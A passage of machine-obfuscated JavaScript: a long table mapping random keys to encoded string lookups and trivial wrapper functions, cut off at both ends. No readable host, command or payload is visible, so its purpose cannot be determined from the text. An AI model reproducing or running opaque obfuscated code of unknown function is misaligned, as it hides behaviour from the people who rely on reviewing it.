_0x5c89d9(_0x3f1777);},'MdOgs':_0x537601(0x95e)+_0x537601(0x3cf),'glSeh':_0x537601(0x5bd)+_0x537601(0x18e0),'Qiclv':_0x537601(0x611),'ECoLk':_0x537601(0xf35)+_0x537601(0x1026)+_0x537601(0x167b)+_0x537601(0x14f4),'QSSUj':_0x537601(0x1784)+_0x537601(0x444)+_0x537601(0x11b8),'YoSVL':_0x537601(0x1784)+_0x537601(0x12ec)+_0x537601(0x392),'IQxXO':_0x537601(0x10c5),'Dnyuh':_0x537601(0x129d)+'n','ozlNy':_0x537601(0x13d1),'RuvAn':_0x537601(0x1784)+_0x537601(0x46f)+_0x537601(0x532),'Ifdqq':_0x537601(0x5ad),'DolMG':_0x537601(0x1687)+_0x537601(0x3a3),'FtcBN':_0x537601(0x2b0)+_0x537601(0x25c)+'or','Exhdn':_0x537601(0x5e0)+_0x537601(0x7f2),'EJhpg':_0x537601(0x14d6)+_0x537601(0x1787)+_0x537601(0x267),'mlbGq':_0x537601(0x13e5)+_0x537601(0xf5c)+_0x537601(0x39a)+_0x537601(0x1378),'xYlRs':_0x537601(0x10b8),'iZHEq':function(_0x2f29ec,_0x3c9be1){return _0x2f29ec(_0x3c9be1);},'NmMyJ':_0x537601(0x1784)+_0x537601(0x754)+_0x537601(0xa0d),'lcHGP':_0x537601(0x9c9),'jJUpZ':_0x537601(0x1784)+_0x537601(0x46f)+_0x537601(0xf06)+'er','EbwQs':_0x537601(0x16af)+_0x537601(0xfb5)+'nt','HdzwE':_0x537601(0x16af)+_0x537601(0x1000)+_0x537601(0x2d6),'JmAbc':_0x537601(0x3d7)+_0x537601(0x144b),'OrcuF':_0x537601(0x1784)+_0x537601(0x12ec)+_0x537601(0x23b)+_0x537601(0x758),'vKkBv':_0x537601(0x3a0),'zzRRM':function(_0x3a1c16,_0x37583c){return _0x3a1c16(_0x37583c);},'KHLIg':_0x537601(0x10cb)+_0x537601(0xcd8)+_0x537601(0x1376),'BCmfy':_0x537601(0x5bd)+_0x537601(0x143f)+_0x537601(0x175c)+_0x537601(0xdab),'tTzbj':_0x537601(0x5bd)+_0x537601(0x143f)+_0x537601(0x175c)+_0x537601(0xdbd),'cNUBW':_0x537601(0x5bd)+_0x537601(0x143f)+_0x537601(0x175c)+_0x537601(0xa67)+'n','BWcwo':_0x537601(0x5bd)+_0x537601(0x143f)+_0x537601(0x66a)+_0x537601(0x4a2),'KOEGU':_0x537601(0x2b0)+_0x537601(0x49c)+'tn','NytnB':_0x537601(0x1602)+_0x537601(0x1336),'WNMgr':function(_0x1cafce,_0x5c00fd){return _0x1cafce(_0x5c00fd);},'NaWTG':_0x537601(0x10cb)+'og','yfSBY':_0x537601(0x5bd)+_0x537601(0xa20)+_0x537601(0x5c5)+_0x537601(0x4b4),'NOslh':_0x537601(0x5bd)+_0x537601(0xa20)+_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x5d6),'SbpHg':_0x537601(0x5bd)+_0x537601(0xa20)+_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x189f),'pgwvX':_0x537601(0x5bd)+_0x537601(0xa20)+_0x537601(0x5c5)+_0x537601(0x388),'RoDGy':function(_0x222534,_0x3fa183){return _0x222534(_0x3fa183);},'OqrVp':_0x537601(0xd8e)+_0x537601(0x1366),'QVACx':_0x537601(0x5bd)+_0x537601(0x1838)+_0x537601(0x5c5)+_0x537601(0x4b4),'wrqvE':_0x537601(0x5bd)+_0x537601(0x1838)+_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x5d6),'WEnIj':_0x537601(0x5bd)+_0x537601(0x1838)+_0x537601(0x5c5)+_0x537601(0x4b4)+_0x537601(0x189f),'dSQTe':_0x537601(0x5bd)+_0x537601(0x1838)+_0x537601(0x5c5)+_0x537601(0x388),'Ttiqy':function(_0x2aa362,_0x452056){return _0x2aa362(_0x452056);},'WCZju':_0x537601(0x1602)+_0x537601(0xe81),'JwUHu':_0x537601(0x130b),'bXojU':_0x537601(0x1602)+_0x537601(0x619),'nVnin':function(_0x3f5c75,_0x52c01f){return _0x3f5c75(_0x52c01f);},'OAzQF':_0x537601(0x1602)+_0x537601(0xdef)+_0x537601(0xec9),'mAXuE':function(_0x25cf4c,_0x43ad98){return _0x25cf4c(_0x43ad98);},'bbFjq':function(_0x254f83,_0x5c3016){return _0x254f83(_0x5c3016);},'wQUcg':function(_0x270f03,_0x4486f1){return _0x270f03==_0x4486f1;},'OBgff':function(_0xb22b7,_0x19b159){return _0xb22b7==_0x19b159;},'xNtQr':function(_0x41f233,_0x5d5bc8){return _0x41f233-_0x5d5bc8;},'gIpWD':function(_0x47dd57,_0x20c542){return _0x47dd57/_0x20c542;},'vxDHn':function(_0x506199,_0x312c62){return _0x506199/_0x312c62;},'LeQvq':_0x537601(0x302)+_0x537601(0xc9c),'eBrgp':function(_0x418ac9,_0x5083f1){return _0x418ac9==_0x5083f1;},'SsLzK':function(_0x2d462e,_0x2626f6){return _0x2d462e<_0x2626f6;},'XHGYv':function(_0x56df6d,_0x2e2aad){return _0x56df6d<_0x2e2aad;},'TZGcK':function(_0x449ba0,_0x559077){return _0x449ba0<_0x559077;},'CwbaT':function(_0x268029,_0x2dba1b){return _0x268029<_0x2dba1b;},'NAvJg':function(_0x56f6ef,_0x59e9b8){return _0x56f6ef<_0x59e9b8;},'XdQwv':function(_0x49701f,_0x7781ee){return _0x49701f<_0x7781ee;},'cbsqg':function(_0x2784d5,_0xe2bffe){return _0x2784d5<_0xe2bffe;},'GDnLD':function(_0x281959,_0x464930){return _0x281959==_0x464930;},'hikuq':function(_0x5cb4fd,_0x280c16){return _0x5cb4fd<_0x280c16;},'HJaIB':function(_0x237713,_0x33981c){return _0x237713==_0x33981c;},'uQCaF':function(_0x24e4b2,_0x5b8b60){return _0x24e4b2<_0x5b8b60;},'iJFoI':function(_0x34b17f,_0x2d69f7){return _0x34b17f==_0x2d69f7;},'nbnOZ':function(_0x173e49,_0xeed8e6){return _0x173e49==_0xeed8e6;},'SxzTz':function(_0x4f057d,_0x2ba75b){return _0x4f057d==_0x2ba75b;},'oSHHh':function(_0x5dc483,_0x373fe3){return _0x5dc483<_0x373fe3;},'DuzYX':function(_0x1f6d79,_0x3ba779){return _0x1f6d79<_0x3ba779;},'vSUtR':function(_0x420644,_0x696f78){return _0x420644<_0x696f78;},'bsYwO':function(_0x52d6e6,_0x1681e2){return _0x52d6e6==_0x1681e2;},'iTnue':function(_0x31f5b5,_0x54fd79){return _0x31f5b5<_0x54fd79;},'ejzUa':_0x537601(0x5c5)+_0x537601(0x1199)+_0x537601(0x1808),'ziBHr':_0x537601(0x5d9),'azeDG':function(_0x5c9005,_0x5dcbc0){return _0x5c9005-_0x5dcbc0;},'jZekk':function(_0x33d37d,_0x29bb56){return _0x33d37d==_0x29bb56;},'NCngO':function(_0x2c21d5,_0x238018){return _0x2c21d5==_0x238018;},'uReOm':_0x537601(0xc4c),'seqem':function(_0x3451c3,_0x3dd48e){return _0x3451c3==_0x3dd48e;},'NHiMC':_0x537601(0x5c5)+_0x537601(0x417),'STCTt':function(_0x4906f7,_0x42394d){return _0x4906f7(_0x42394d);},'FhbsM':_0x537601(0x5c5)+_0x537601(0x1013),'RlyFp':_0x537601(0x16af)+_0x537601(0x1044)+_0x537601(0x13c6),'ZHtTo':function(_0x5b94db,_0x29b756){return _0x5b94db(_0x29b756);},'MCDKf':_0x537601(0x5c5)+_0x537601(0xd55)+'n','ruwuU':_0x537601(0x16af)+_0x537601(0x1044)+_0x537601(0x11f4)+_0x537601(0x399),'yAdRy':function(_0x1f3881,_0x1157e9){return _0x1f3881!==_0x1157e9;},'FpLUk':_0x537601(0x1422),'FFnya':function(_0x1a9ce1,_0x150016){return _0x1a9ce1(_0x150016);},'RAIQU':_0x537601(0x16af)+_0x537601(0x88f)+_0x537601(0x188d)+_0x537601(0xf6e),'Chpce':_0x537601(0x16af)+_0x537601(0x88f)+_0x537601(0x3a9)+_0x537601(0xf6e),'zEzhA':function(_0x74de87,_0x128543){return _0x74de87(_0x128543);},'eRyct':_0x537601(0x16af)+_0x537601(0x88f)+_0x537601(0xd7d)+_0x537601(0xf6e),'YXezD':function(_0x395d01,_0x5e9ac4){return _0x395d01!=_0x5e9ac4;},'ZTAXA':function(_0x3fec79,_0x1eab6e){return _0x3fec79==_0x1eab6e;},'jbrLv':function(_0x562c11,_0xe7eaee){return _0x562c11==_0xe7eaee;},'VWBGr':function(_0x5ac76a,_0x283d54){return _0x5ac76a==_0x283d54;},'zCQjo':function(_0x423526,_0x562773){return _0x423526==_0x562773;},'MDJcx':function(_0x5cf518,_0x2522fc){return _0x5cf518<_0x2522fc;},'nioXS':function(_0x34b0dd,_0x566e9c){return _0x34b0dd==_0x566e9c;},'yVRey':function(_0x5a158c,_0x178340){return _0x5a158c==_0x178340;},'duqcl':function(_0x4a3429,_0x471b8a){return _0x4a3429!=_0x471b8a;},'KpKab':function(_0x4ab644,_0x809ca2){return _0x4ab644==_0x809ca2;},'DRtkz':function(_0x176b33,_0x6b43b2){return _0x176b33==_0x6b43b2;},'KEHBj':function(_0x35f8fd,_0x3abd28){return _0x35f8fd<_0x3abd28;},'NXaTm':function(_0x5e3279,_0x829c27){return _0x5e3279<_0x829c27;},'zLrkf':function(_0x4a5139,_0x11887e){return _0x4a5139<_0x11887e;},'NRCrE':function(_0x187317,_0x173fcb){return _0x187317<=_0x173fcb;},'GckKE':function(_0x28e959,_0x357879){return _0x28e959-_0x357879;},'CRcTj':function(_0x3f6598,_0x358394){return _0x3f6598==_0x358394;},'JbERY':function(_0x48b911,_0x2fca56){return _0x48b911==_0x2fca56;},'YlDrW':function(_0x7baf62,_0x1f845a){return _0x7baf62==_0x1f845a;},'SPNYp':function(_0x26fc61,_0x3be88d){return _0x26fc61(_0x3be88d);},'XfOvT':_0x537601(0x1750),'GwFcZ':function(_0x3d3b44,_0x2c0ad7){return _0x3d3b44!==_0x2c0ad7;},'VbZuU':function(_0x401bb7,_0x20cd11){return _0x401bb7!==_0x20cd11;},'ALSRh':function(_0x58652d,_0x3ca7f1){return _0x58652d!==_0x3ca7f1;},'XkonV':function(_0x3a56f5,_0x1d4393){return _0x3a56f5(_0x1d4393);},'slvKo':_0x537601(0xa9b),'eYlpM':function(_0x1c69d4,_0x300ad5){return _0x1c69d4<_0x300ad5;},'gwmth':function(_0x5aa3ba,_0x528710){return _0x5aa3ba==_0x528710;},'YElVi':function(_0x5014f1,_0x7358dc){return _0x5014f1<_0x7358dc;},'xQtNn':function(_0x42123a,_0x302222){return _0x42123a==_0x302222;},'KGrjq':function(_0x136d85,_0x11ca4f){return _0x136d85<_0x11ca4f;},'YATaX':function(_0x4f8335,_0x36574d){return _0x4f8335<_0x36574d;},'cPgZY':function(_0x38518e,_0x5aaa8a){return _0x38518e==_0x5aaa8a;},'CQAwl':function(_0x156b2a,_0x1fc40d){return _0x156b2a<_0x1fc40d;},'bbkoj':function(_0x416e6c,_0xa4b967){return _0x416e6c<_0xa4b967;},'fJzpf':function(_0x28b0a7,_0x3b691c){return _0x28b0a7==_0x3b691c;},'oOVPA':function(_0x19c418,_0x4c82af){return _0x19c418==_0x4c82af;},'JmUFM':function(_0x52dce6,_0x17c321){return _0x52dce6(_0x17c321);},'EIuFN':function(_0x3194a9,_0xacc997){return _0x3194a9<_0xacc997;},'EBQNv':_0x537601(0xa83)+_0x537601(0x17de),'VEYKJ':_0x537601(0x5c5)+_0x537601(0xe84)+_0x537601(0x936),'NVNjt':_0x537601(0x5c5)+_0x537601(0xb1b)+'ed','mGXPo':_0x537601(0x5c5)+_0x537601(0xa13)+_0x537601(0x8b7),'CKqfk':_0x537601(0x5c5)+_0x537601(0x821)+_0x537601(0x1317),'KDcBV':_0x537601(0x5c5)+_0x537601(0x10a7),'Jswzv':_0x537601(0x7b7),'yScEY':_0x537601(0x66f)+_0x537601(0xfd3),'UsEDx':function(_0x56f150,_0x48172f){return _0x56f150(_0x48172f);},'dyUIP':function(_0x33d842,_0x2e47ee){return _0x33d842==_0x2e47ee;},'rhXOM':function(_0x4b74c7,_0xeb35f1){return _0x4b74c7<_0xeb35f1;},'iKtws':function(_0x2f84c1,_0x8e9084){return _0x2f84c1==_0x8e9084;},'BrwEC':function(_0x115b95,_0x5cbfcd){return _0x115b95<_0x5cbfcd;},'dmJez':function(_0x557e02,_0x22657a){return _0x557e02==_0x22657a;},'kGfyQ':function(_0x34bedd,_0x1bd27f){return _0x34bedd<_0x1bd27f;},'wQmEs':function(_0x224024,_0x37df40){return _0x224024==_0x37df40;},'pKaVB':function(_0x807b01,_0x35874c){return _0x807b01==_0x35874c;},'WTXRC':function(_0x3fdf01,_0x441bf4){return _0x3fdf01<_0x441bf4;},'FpMjy':function(_0x137ab8,_0x420f4c){return _0x137ab8==_0x420f4c;},'ntuML':function(_0x1bde79,_0x46ed1c){return _0x1bde79==_0x46ed1c;},'Iqnux':function(_0x3d21f8,_0x1dea3f){return _0x3d21f8<_0x1dea3f;},'RGQfn':function(_0x3d9d27,_0x40c62d){return _0x3d9d27<_0x40c62d;},'CmLKd':function(_0x33fcb1,_0x2e5ea9){return _0x33fcb1<_0x2e5ea9;},'vYDND':function(_0xddc18f,_0x5e9e2f){return _0xddc18f==_0x5e9e2f;},'elqLR':function(_0x2b78fc,_0x5aff2e){return _0x2b78fc<_0x5aff2e;},'CDNUs':function(_0x19d1ef,_0x3ff9e2){return _0x19d1ef==_0x3ff9e2;},'hMrdK':function(_0x39bf9b,_0xb91874){return _0x39bf9b==_0xb91874;},'loGuA':function(_0x480a70,_0xa84f69){return _0x480a70-_0xa84f69;},'RNPig':function(_0x41ffae,_0x56d445){return _0x41ffae==_0x56d445;},'HrQyc':function(_0x1cb789,_0x2924a7){return _0x1cb789==_0x2924a7;},'lAZbM':function(_0x5eb612,_0x49e131){return _0x5eb612-_0x49e131;},'sYYqQ':function(_0x2b7ae4,_0x5129a2){return _0x2b7ae4-_0x5129a2;},'LYWGf':function(_0x297aec,_0x293e7f){return _0x297aec/_0x293e7f;},'OyyQE':function(_0x3e590d,_0x3dc1be){return _0x3e590d/_0x3dc1be;},'CgdWj':_0x537601(0x7ed)+_0x537601(0x1232)+'|9','PqrYC':function(_0x19f50f,_0x5bffa8){return _0x19f50f<_0x5bffa8;},'DMGFi':function(_0x19e56c,_0x294956){return _0x19e56c<_0x294956;},'ifyVo':function(_0x5e904d,_0x47ce9c){return _0x5e904d==_0x47ce9c;},'rqBif':function(_0x52e80e,_0x3e9b14){return _0x52e80e<_0x3e9b14;},'uSJYp':function(_0x1f3dc1,_0x2d7c8b){return _0x1f3dc1<_0x2d7c8b;},'DcOwA':function(_0x215fa5,_0xe92ce3){return _0x215fa5==_0xe92ce3;},'HOynZ':function(_0x15a580,_0x566a67){return _0x15a580<_0x566a67;},'eYGcj':function(_0x5c2a9a,_0x39d641){return _0x5c2a9a<_0x39d641;},'iFMDD':_0x537601(0x1350)+_0x537601(0x1304),'PbVyo':function(_0x5a4ba9,_0x10648c){return _0x5a4ba9<_0x10648c;},'nvFmm':function(_0x3ab8eb,_0x5bb1f4){return _0x3ab8eb==_0x5bb1f4;},'RlzmW':function(_0x1b9cd5,_0x2f8a6d){return _0x1b9cd5<_0x2f8a6d;},'aaOss':function(_0x1a4167,_0x386f49){return _0x1a4167<_0x386f49;},'dTgOZ':function(_0x5df4d9,_0xd6c2f3){return _0x5df4d9==_0xd6c2f3;},'epHSi':function(_0x2a13ed,_0x35db0c){return _0x2a13ed<_0x35db0c;},'wZMPQ':function(_0x58bfc4,_0x2ffdd1){return _0x58bfc4<_0x2ffdd1;},'GYnDd':_0x537601(0x18f0)+_0x537601(0x9cc)+_0x537601(0x2f8)+_0x537601(0xc38)+_0x537601(0x176a),'uvZsE':function(_0x487e68,_0xf2e418){return _0x487e68<_0xf2e418;},'lTczo':function(_0x3a6893,_0x29f6c6){return _0x3a6893<_0x29f6c6;},'vsXUA':function(_0x320520,_0x5a65fb){return _0x320520<_0x5a65fb;},'hVucm':function(_0x23997d,_0x2a4eef){return _0x23997d<_0x2a4eef;},'LzoSW':_0x537601(0x1223),'AUXFR':function(_0x753943,_0x4f37f7){return _0x753943<_0x4f37f7;},'apyXW':function(_0x4161ca,_0x1c4d9f){return _0x4161ca==_0x1c4d9f;},'Wiifb':function(_0x39442e,_0x3bb7a0){return _0x39442e==_0x3bb7a0;},'YZQmM':function(_0x333134,_0x2a525f){return _0x333134<_0x2a525f;},'mPPeh':function(_0x12c044,_0x337bfc){return _0x12c044<_0x337bfc;},'DCwZM':function(_0x4a5bb2,_0x43920f){return _0x4a5bb2==_0x43920f;},'HoDWL':function(_0x30d7b1,_0x510174){return _0x30d7b1==_0x510174;},'LTxYF':function(_0x1a46a5,_0x39652d){return _0x1a46a5==_0x39652d;},'kzjWe':function(_0x801a30,_0x78c76b){return _0x801a30==_0x78c76b;},'SZypa':function(_0x3e8474,_0x349691){return _0x3e8474==_0x349691;},'OTfZd':function(_0x38edb1,_0x331c98){return _0x38edb1<_0x331c98;},'tfGvF':function(_0x1aca03,_0x2c973b){return _0x1aca03==_0x2c973b;},'lddWB':function(_0x308447,_0x13c6a2){return _0x308447<_0x13c6a2;},'DgjeP':function(_0x25ae57,_0x398e6f){return _0x25ae57==_0x398e6f;},'mCqGi':function(_0x350021,_0x32eacc){return _0x350021<_0x32eacc;},'JLcJp':function(_0x299138,_0x3279d6){return _0x299138<_0x3279d6;},'SsZWx':function(_0x3fbdbf,_0x4054c0){return _0x3fbdbf<_0x4054c0;},'YUYtO':function(_0x515679,_0x2e2f89){return _0x515679<_0x2e2f89;},'zqHJm':function(_0x4f096e,_0x2286c9){return _0x4f096e<_0x2286c9;},'MSMFG':function(_0x5d422f,_0x49b3b5){return _0x5d422f==_0x49b3b5;},'cDbAp':function(_0x379681,_0x2c240c){return _0x379681<_0x2c240c;},'qFImZ':function(_0x46a94e,_0x426864){return _0x46a94e<_0x426864;},'uJETx':function(_0x14fee2,_0x292cee){return _0x14fee2<_0x292cee;},'IFMDs':_0x537601(0x1846)+_0x537601(0x1095),'CVIYa':function(_0x5c0a14,_0x1c86a8){return _0x5c0a14(_0x1c86a8);},'ZFJaz':_0x537601(0x189e),'sGuYm':function(_0x6b98ad,_0x3c8c68){return _0x6b98ad==_0x3c8c68;},'eNUIn':function(_0xea8028,_0x2e48f9){return _0xea8028<_0x2e48f9;},'PuIeA':function(_0x1bebe0,_0x386a16){return _0x1bebe0<_0x386a16;},'SBaib':function(_0x247986,_0x985fed){return _0x247986<_0x985fed;},'DWcve':function(_0x4e304d,_0x33b8bb){return _0x4e304d==_0x33b8bb;},'GkLox':function(_0x1fc6ff,_0x3996dd){return _0x1fc6ff<_0x3996dd;},'hnhAc':function(_0x99d2ec,_0xcb26b3){return _0x99d2ec<_0xcb26b3;},'HxpWU':function(_0x40af80,_0x1a74c8){return _0x40af80<_0x1a74c8;},'YpSGJ':function(_0x19498b,_0x199d1e){return _0x19498b<_0x199d1e;},'pttsi':_0x537601(0x7a7)+_0x537601(0x1421)+_0x537601(0x805)+_0x537601(0xd3a),'GZhtr':function(_0x4ff0f4,_0x1048b8){return _0x4ff0f4(_0x1048b8);},'nQOds':function(_0x49232e,_0x1a783f){return _0x49232e-_0x1a783f;},'UYHXf':function(_0x53d033,_0x5a38af){return _0x53d033==_0x5a38af;},'OGqeA':function(_0x1956b5,_0x510c3e){return _0x1956b5==_0x510c3e;},'dtKGc':function(_0x2a69be,_0x3ac97b){return _0x2a69be==_0x3ac97b;},'tMOFd':function(_0x15de8a,_0xc309e0){return _0x15de8a-_0xc309e0;},'JWsen':function(_0x16118f,_0x49c3f6){return _0x16118f-_0x49c3f6;},'ACldn':function(_0x3557c1,_0x4d19a1){return _0x3557c1==_0x4d19a1;},'DXest':function(_0x5244ac,_0x2d14f6){return _0x5244ac==_0x2d14f6;},'sCrWK':function(_0x50ee3c,_0x258805){return _0x50ee3c-_0x258805;},'bDYNO':function(_0x2d6091,_0x28f680){return _0x2d6091==_0x28f680;},'NdxiU':function(_0x1968b4,_0x30e825){return _0x1968b4(_0x30e825);},'xqGtp':function(_0x41a147,_0x4d36e3){return _0x41a147==_0x4d36e3;},'IfKRC':function(_0x5e4334,_0x2a1468){return _0x5e4334==_0x2a1468;},'vBvqv':function(_0x4202b7,_0x5a5e06){return _0x4202b7-_0x5a5e06;},'pMhEl':function(_0x274865,_0x19e387){return _0x274865==_0x19e387;},'DTGXg':function(_0x12999a,_0x3824bb){return _0x12999a==_0x3824bb;},'dNXwC':function(_0x15d4f8,_0x1140c0){return _0x15d4f8==_0x1140c0;},'GZLWD':function(_0x56695e,_0x40f045){return _0x56695e-_0x40f045;},'JOSmF':function(_0x39c1bd,_0x2686d2){return _0x39c1bd-_0x2686d2;},'fyVet':function(_0x42c0a4,_0x25650e){return _0x42c0a4-_0x25650e;},'dBtqQ':function(_0x20971b,_0x2f1e3d){return _0x20971b(_0x2f1e3d);},'AoBkq':function(_0x13296f,_0x3572d7){return _0x13296f==_0x3572d7;},'dILKn':function(_0x1b9c02,_0x485c7b){return _0x1b9c02==_0x485c7b;},'pesXq':function(_0x67f87f,_0x5dcdaa){return _0x67f87f==_0x5dcdaa;},'GKMbn':function(_0x560a1a,_0x50ad54){return _0x560a1a==_0x50ad54;},'tsOHH':function(_0x4ba206,_0x881730){return _0x4ba206(_0x881730);},'WlGfp':function(_0x99250d,_0x4e333d){return _0x99250d(_0x4e333d);},'wjhQp':function(_0x3ac1ec,_0x377c75){return _0x3ac1ec+_0x377c75;},'AeJrz':function(_0x4ec602,_0x168749){return _0x4ec602(_0x168749);},'bDNhA':_0x537601(0xbd7)+_0x537601(0x75e),'DMdPf':_0x537601(0xd21),'KcANB':function(_0x158fc1,_0x393350){return _0x158fc1+_0x393350;},'VxnXu':function(_0x3abc13,_0x1d4588){return _0x3abc13+_0x1d4588;},'VxFYm':function(_0x11a13f,_0x4d7020){return _0x11a13f+_0x4d7020;},'qEYeK':_0x537601(0x1438)+'ht','JasWs':function(_0x386373,_0x5ee023){return _0x386373(_0x5ee023);},'geXbF':function(_0x2d1aee,_0x14a777){return _0x2d1aee+_0x14a777;},'lZAph':function(_0x34d7d4,_0x5bae57){return _0x34d7d4+_0x5bae57;},'yfJoz':function(_0x6bb15f,_0x1af9bf){return _0x6bb15f+_0x1af9bf;},'ovthB':function(_0x423e59,_0x3c06af){return _0x423e59+_0x3c06af;},'oBxlb':function(_0x4f757f,_0x269cde){return _0x4f757f+_0x269cde;},'dphvr':function(_0x50950a,_0x265cf0){return _0x50950a(_0x265cf0);},'GqUld':function(_0x4791be,_0x40b822){return _0x4791be+_0x40b822;},'ezCIa':function(_0x388a46,_0x45a4cb){return _0x388a46+_0x45a4cb;},'EzBUH':function(_0x5b322b,_0x20ebf8){return _0x5b322b+_0x20ebf8;},'twjGt':function(_0x407c7b,_0x34bd1b){return _0x407c7b+_0x34bd1b;},'eSjka':function(_0xbcc30f,_0x5366c7){return _0xbcc30f+_0x5366c7;},'LMheG':function(_0x20bdb5,_0x420aa0){return _0x20bdb5+_0x420aa0;},'pBzKl':function(_0x52bdfa,_0x4f9790){return _0x52bdfa+_0x4f9790;},'CqYpI':function(_0x4d3b29,_0x212971){return _0x4d3b29(_0x212971);},'yugxY':function(_0x5db0f2,_0x45ff7b){return _0x5db0f2+_0x45ff7b;},'xaldF':function(_0x39a549,_0x315151){return _0x39a549+_0x315151;},'uCBhA':function(_0x5deb53,_0x1ae90b){return _0x5deb53+_0x1ae90b;},'hVgUP':_0x537601(0x12e1)+'t','AAYob':function(_0x33a9ab,_0x5650d9){return _0x33a9ab(_0x5650d9);},'iGXXF':function(_0x2a3705,_0x48ae92){return _0x2a3705+_0x48ae92;},'CfoKM':function(_0x212acd,_0x502fc5){return _0x212acd+_0x502fc5;},'NVBqW':_0x537601(0x18e9)+_0x537601(0x160f),'OChVI':function(_0x4ca1fa,_0x3e8f3b){return _0x4ca1fa+_0x3e8f3b;},'FMuHa':function(_0x24c5c4,_0x40080e){return _0x24c5c4(_0x40080e);},'SXMfm':function(_0x6d9a30,_0x33a774){return _0x6d9a30+_0x33a774;},'wqsCu':function(_0xce2060,_0x300f7c){return _0xce2060+_0x300f7c;},'vZmwg':function(_0x12bdfa,_0x4dc98f){return _0x12bdfa+_0x4dc98f;},'ZXAAZ':function(_0xf173a1,_0x1eaa53){return _0xf173a1+_0x1eaa53;},'qMZGH':function(_0x129ba2,_0x432f19){return _0x129ba2+_0x432f19;},'gMUAH':function(_0x1a4bd8,_0x81165a){return _0x1a4bd8+_0x81165a;},'rLgSn':function(_0x321c2d,_0x119ced){return _0x321c2d(_0x119ced);},'UAAwW':function(_0x10d745,_0x82f62b){return _0x10d745+_0x82f62b;},'gRhJL':function(_0x4d5bf1,_0x435a37){return _0x4d5bf1+_0x435a37;},'xUPyA':function(_0x56f8b7,_0x43906f){return _0x56f8b7+_0x43906f;},'zLodv':function(_0x24ea8a,_0x55ae45){return _0x24ea8a+_0x55ae45;},'BUBUG':function(_0x41a35a,_0xb9034c){return _0x41a35a+_0xb9034c;},'YuniG':function(_0x34e1ad,_0x50b0dc){return _0x34e1ad+_0x50b0dc;},'PyLPz':function(_0x262a63,_0x21ef88){return _0x262a63+_0x21ef88;},'ueoCv':function(_0x44f135,_0x1dd466){return _0x44f135+_0x1dd466;},'zYkJb':function(_0x294983,_0xceac91){return _0x294983+_0xceac91;},'dtewN':function(_0x587f35,_0x5bc56d){return _0x587f35(_0x5bc56d);},'gYBif':function(_0x359e49,_0x6d7e8e){return _0x359e49+_0x6d7e8e;},'meVah':function(_0x15d030,_0x1c4eb7){return _0x15d030+_0x1c4eb7;},'jSyRx':function(_0x384674,_0x378e31){return _0x384674+_0x378e31;},'XmDOY':function(_0x1904a2,_0x51f641){return _0x1904a2+_0x51f641;},'lrPYG':function(_0x14c85f,_0x6c84ae){return _0x14c85f+_0x6c84ae;},'xxsJa':function(_0x46b3d8,_0x45a116){return _0x46b3d8+_0x45a116;},'QppZp':function(_0x18f4ed,_0x2239b6){return _0x18f4ed(_0x2239b6);},'WdVnG':_0x537601(0x16af)+_0x537601(0x88f)+_0x537601(0x188d)+_0x537601(0x1792)+_0x537601(0xcb3)+_0x537601(0x10ab)+_0x537601(0x18ac)+_0x537601(0x1179)+_0x537601(0xff3)+_0x537601(0x109f)+_0x537601(0x1504)+_0x537601(0xccf),'xAExu':function(_0xe71492,_0x55eca3){return _0xe71492(_0x55eca3);},'MWwQO':function(_0x288002,_0x38b767){return _0x288002(_0x38b767);},'mPkNH':function(_0x117daf,_0x425d82){return _0x117daf+_0x425d82;},'qOqPf':function(_0x4ebacd,_0x279a6a){return _0x4ebacd+_0x279a6a;},'dAfMZ':function(_0x10af55,_0x35c799){return _0x10af55+_0x35c799;},'iiUiv':function(_0x5a242d,_0x544c0b){return _0x5a242d+_0x544c0b;},'cBgNg':_0x537601(0xe48)+_0x537601(0x12ab),'uMQPM':_0x537601(0x61f),'tBHsM':_0x537601(0x1058),'NRkRw':_0x537601(0x24e)+_0x537601(0xdd6)+_0x537601(0x1732)+_0x537601(0x99d)+_0x537601(0x127d)+_0x537601(0x959)+_0x537601(0x18b5)+_0x537601(0x1607)+'e>','lZNBI':_0x537601(0xb69),'ybXIC':function(_0x9e2740,_0x193643){return _0x9e2740+_0x193643;},'WHksN':function(_0x5a986c,_0x56fa12){return _0x5a986c-_0x56fa12;},'aXtQP':_0x537601(0x1806)+_0x537601(0xa99)+'|8','XzZUE':function(_0x43f200,_0x132fef){return _0x43f200*_0x132fef;},'Gipxr':_0x537601(0x1139),'tvLRA':function(_0x51428f,_0x2eba9d){return _0x51428f>=_0x2eba9d;},'iMJRC':function(_0x268930){return _0x268930();},'KEsoE':function(_0x3e52e7,_0x1d3a8b){return _0x3e52e7==_0x1d3a8b;},'uukXa':function(_0x3ebd2b,_0x407772){return _0x3ebd2b!=_0x407772;},'lNlyO':_0x537601(0x977)+_0x537601(0x439)+_0x537601(0x1114),'uJrVB':function(_0x1dc811,_0x1b72f1){return _0x1dc811*_0x1b72f1;},'ktcgr':_0x537601(0x615),'zAwKb':function(_0x4d38d4,_0x95de3f){return _0x4d38d4/_0x95de3f;},'PhaJr':_0x537601(0x543)+_0x537601(0xa56)+_0x537601(0xc51)+'4','BXKYe':function(_0x2db293,_0x266dac){return _0x2db293*_0x266dac;},'JGXPY':function(_0x34d5a3,_0x1bb3f6){return _0x34d5a3/_0x1bb3f6;},'qoYXO':function(_0x27bfa3,_0x522dec){return _0x27bfa3*_0x522dec;},'oPsNr':function(_0x3a6c90,_0x1e47a9){return _0x3a6c90/_0x1e47a9;},'bmTBp':function(_0x884df4,_0x2300a9){return _0x884df4/_0x2300a9;},'XXutO':function(_0x57bce3,_0x1eaebb){return _0x57bce3*_0x1eaebb;},'POtGn':function(_0x366a07,_0x3e545c){return _0x366a07/_0x3e545c;},'PPZMd':_0x537601(0x596),'nMrkv':_0x537601(0x1390),'pAzer':_0x537601(0x11c7)+_0x537601(0x156e)+_0x537601(0x1694)+_0x537601(0x8c3)+_0x537601(0xfb3),'tSZDs':function(_0x4ebfb5,_0x14bcf6){return _0x4ebfb5(_0x14bcf6);},'eoBbD':function(_0x2254de,_0x2c724c){return _0x2254de!==_0x2c724c;},'TWntx':function(_0x454116,_0x49d571){return _0x454116(_0x49d571);},'fRRQR':_0x537601(0x12a5),'FUfCw':function(_0x109138,_0x22601b){return 